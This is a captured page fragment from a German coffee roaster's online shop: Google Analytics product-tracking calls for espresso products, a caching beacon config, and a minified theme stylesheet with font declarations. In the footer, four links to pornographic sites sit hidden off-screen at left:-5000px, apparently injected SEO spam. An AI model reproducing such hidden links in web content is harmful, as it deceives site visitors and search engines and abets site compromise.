				ga( 'ec:addImpression', {"id":"ES-DECAF-Abo-mc","name":"My Choice Decaf Espresso-Abo","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Singles","variant":"1x 250g pro Monat (inkl. Frachtkosten), ungemahlen, espresso-decaf","position":8,"price":"14","abo-variante":"1x 250g pro Monat (inkl. Frachtkosten)","pa_mahlgrad":"ungemahlen","pa_my-choice-kaffee":"espresso-decaf"} );

				ga( 'ec:addImpression', {"id":"ES-031","name":"Espresso Emma Forte","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","position":1,"price":"10.5","pa_menge":"250g","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"es-felix-hb","name":"Espresso Felix \u2013 The House Blend","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","position":2,"price":"12.5","pa_menge":"250g","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"ES-577","name":"Espresso Der Pate","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","position":3,"price":"11.00","pa_menge":"250g","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"FK-782","name":"Espresso The B\u00e4m","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","position":4,"price":"12.5","pa_menge":"250g","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"ES-021","name":"Espresso Puro","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","position":5,"price":"11.00","pa_menge":"250g","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"ES-Abo","name":"Roaster\u2019s Choice Espresso-Abo","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Singles","variant":"ungemahlen","position":6,"price":"14","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"ES-021-1","name":"Jubil\u00e4ums-Espresso No. 101","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","position":7,"price":"14.0","pa_menge":"250g","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"KVA-Set","name":"Kaffeevollautomaten-Set inkl. 4x 250g Espresso","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"ungemahlen","position":8,"price":"41.0","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"ES-Abo-mc","name":"My Choice Espresso-Abo","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Singles","variant":"ungemahlen","position":9,"price":"14","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"FK-cc-25","name":"Christmas Coffee 2025","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","position":10,"price":"14","pa_menge":"250g","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"es-mm-v9","name":"Espresso The Milkman V.9","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","position":11,"price":"16.0","pa_menge":"250g","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"es-ASA1","name":"Espresso Asante V.1","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","position":12,"price":"11.00","pa_menge":"250g","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"FK-203-1-1","name":"DECAF Carbonic Natural","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","position":13,"price":"14.0","pa_menge":"250g","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"ES-ilmariov2","name":"Il Mario\" V.2 \u2013 Omni-Roast Blend","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","position":14,"price":"16","pa_menge":"250g","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"FK-Abo-mc","name":"My Choice Filter-Abo","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Singles","variant":"4x 250g pro Monat (inkl. Frachtkosten)","position":15,"price":"16","abo-variante":"4x 250g pro Monat (inkl. Frachtkosten)"} );

				ga( 'ec:addImpression', {"id":"ES-DECAF-Abo-mc","name":"My Choice Decaf Espresso-Abo","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Singles","variant":"1x 250g pro Monat (inkl. Frachtkosten), ungemahlen, espresso-decaf","position":16,"price":"14","abo-variante":"1x 250g pro Monat (inkl. Frachtkosten)","pa_mahlgrad":"ungemahlen","pa_my-choice-kaffee":"espresso-decaf"} );

				ga( 'ec:addImpression', {"id":"christmas-box","name":"Exklusive MFL Weihnachts-Geschenkbox | 4er Set Christmas Coffee 2025","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"ungemahlen","position":17,"price":"74.90","pa_mahlgrad":"ungemahlen"} );

				ga( 'send', 'pageview' );

				document.querySelector( '.products .post-3916 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"ES-Abo","name":"Roaster\u2019s Choice Espresso-Abo","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Singles","variant":"ungemahlen","price":"14","quantity":1,"position":1} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Roaster&rsquo;s Choice Espresso-Abo","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-36718 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"ES-ElGig","name":"Espresso El Gigante","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Singles","variant":"250g, ungemahlen","price":"14.00","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Espresso El Gigante","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-149369 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"ES-Negrisa","name":"Espresso Peru Finca Negrisa BIO","brand":"","category":"Kaffee &amp; Abos\/Bio Kaffees\/Bio - Espresso","variant":"250g, ungemahlen","price":"13.00","quantity":1,"position":3} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Espresso Peru Finca Negrisa BIO","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-145307 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"ES-Abo-mc","name":"My Choice Espresso-Abo","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Singles","variant":"ungemahlen","price":"14","quantity":1,"position":4} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"My Choice Espresso-Abo","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-186397 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"es-IP","name":"Espresso Fazenda IP","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Singles","variant":"250g, ungemahlen","price":"14","quantity":1,"position":5} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Espresso Fazenda IP","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-13460 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"ES-LunNano","name":"Nanolot Espresso Lunji","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Singles","variant":"250g, ungemahlen","price":"13.0","quantity":1,"position":6} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Nanolot Espresso Lunji","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-146435 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"FK-Abo-mc","name":"My Choice Filter-Abo","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Singles","variant":"4x 250g pro Monat (inkl. Frachtkosten)","price":"16","quantity":1,"position":7} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"My Choice Filter-Abo","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-147605 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"ES-DECAF-Abo-mc","name":"My Choice Decaf Espresso-Abo","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Singles","variant":"1x 250g pro Monat (inkl. Frachtkosten), ungemahlen, espresso-decaf","price":"14","quantity":1,"position":8} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"My Choice Decaf Espresso-Abo","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-1201 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"ES-031","name":"Espresso Emma Forte","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","price":"10.5","quantity":1,"position":1} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Espresso Emma Forte","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-33064 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"es-felix-hb","name":"Espresso Felix \u2013 The House Blend","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","price":"12.5","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Espresso Felix &ndash; The House Blend","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-1170 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"ES-577","name":"Espresso Der Pate","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","price":"11.00","quantity":1,"position":3} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Espresso Der Pate","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-1231 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"FK-782","name":"Espresso The B\u00e4m","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","price":"12.5","quantity":1,"position":4} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Espresso The B&auml;m","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-1191 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"ES-021","name":"Espresso Puro","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","price":"11.00","quantity":1,"position":5} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Espresso Puro","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-3916 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"ES-Abo","name":"Roaster\u2019s Choice Espresso-Abo","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Singles","variant":"ungemahlen","price":"14","quantity":1,"position":6} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Roaster&rsquo;s Choice Espresso-Abo","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-148368 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"ES-021-1","name":"Jubil\u00e4ums-Espresso No. 101","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","price":"14.0","quantity":1,"position":7} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Jubil&auml;ums-Espresso No. 101","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-40503 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"KVA-Set","name":"Kaffeevollautomaten-Set inkl. 4x 250g Espresso","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"ungemahlen","price":"41.0","quantity":1,"position":8} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Kaffeevollautomaten-Set inkl. 4x 250g Espresso","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-145307 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"ES-Abo-mc","name":"My Choice Espresso-Abo","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Singles","variant":"ungemahlen","price":"14","quantity":1,"position":9} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"My Choice Espresso-Abo","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-191956 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"FK-cc-25","name":"Christmas Coffee 2025","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","price":"14","quantity":1,"position":10} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Christmas Coffee 2025","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-187357 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"es-mm-v9","name":"Espresso The Milkman V.9","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","price":"16.0","quantity":1,"position":11} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Espresso The Milkman V.9","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-186413 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"es-ASA1","name":"Espresso Asante V.1","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","price":"11.00","quantity":1,"position":12} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Espresso Asante V.1","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-191876 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"FK-203-1-1","name":"DECAF Carbonic Natural","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","price":"14.0","quantity":1,"position":13} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"DECAF Carbonic Natural","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-191426 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"ES-ilmariov2","name":"Il Mario\" V.2 \u2013 Omni-Roast Blend","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","price":"16","quantity":1,"position":14} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Il Mario&quot; V.2 &ndash; Omni-Roast Blend","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-146435 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"FK-Abo-mc","name":"My Choice Filter-Abo","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Singles","variant":"4x 250g pro Monat (inkl. Frachtkosten)","price":"16","quantity":1,"position":15} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"My Choice Filter-Abo","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-147605 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"ES-DECAF-Abo-mc","name":"My Choice Decaf Espresso-Abo","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Singles","variant":"1x 250g pro Monat (inkl. Frachtkosten), ungemahlen, espresso-decaf","price":"14","quantity":1,"position":16} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"My Choice Decaf Espresso-Abo","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-180836 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"christmas-box","name":"Exklusive MFL Weihnachts-Geschenkbox | 4er Set Christmas Coffee 2025","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"ungemahlen","price":"74.90","quantity":1,"position":17} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Exklusive MFL Weihnachts-Geschenkbox | 4er Set Christmas Coffee 2025","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			     
        </div> <!-- .nm-page-overflow --><a href="https://fistinghd.net/" style="position:absolute; left:-5000px; top:0">fistinghd.net</a><a href="https://josporn.net/" style="position:absolute; left:-5000px; top:0">josporn.net</a><a href="https://xfantazy.org/" style="position:absolute; left:-5000px; top:0">xfantazy.org</a><a href="https://pornjoy.org/" style="position:absolute; left:-5000px; top:0">pornjoy.org</a>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","nonce":"d0839c81d9","url":"https:\/\/tegernseer-kaffeeroesterei.de\/kaffee-lexikon\/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- Cached for great performance - Debug: cached@1768302535 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy-child/style.css?ver=1768161543
body_size: 323
content:
li.cat-item.cat-item-57{display:none!important}@font-face{font-display:swap;font-family:'Niconne';font-style:normal;font-weight:400;src:url(../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.eot);src:local(''),url('../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.woff2) format('woff2'),url(../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.woff) format('woff'),url(../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.ttf) format('truetype'),url('../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.svg#Niconne') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:400;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-regular.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-regular.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-regular.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-regular.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-regular.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:500;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-500.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-500.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-500.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:600;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-600.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-600.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-600.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:700;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-700.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-700.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-700.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:400;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:800;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-800.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-800.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-800.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:500;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:700;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:800;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:600;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:200;src:url(../../../../../../themes/fonts/oswald-v49-latin-200.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-200.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-200.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-200.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-200.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-200.svg#Oswald') 